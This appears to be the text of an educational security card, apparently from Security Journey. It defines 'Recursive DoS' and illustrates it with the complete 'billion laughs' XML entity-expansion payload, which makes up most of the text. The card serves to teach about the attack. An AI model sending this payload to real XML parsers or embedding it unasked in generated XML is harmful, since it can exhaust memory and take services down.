 Recursive DoS
Recursive DoS,
noun 1 a type
of denial of
service which
uses the
repeated
application of
an algorithm to
exhaust system
resources.
def.
<?xml version="1.0"?> <!DOCTYPE lolz [ <!ENTITY lol "lol"> <!ELEMENT lolz
(#PCDATA)> <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]> <lolz>&lol9;</lolz>
Security
Journey®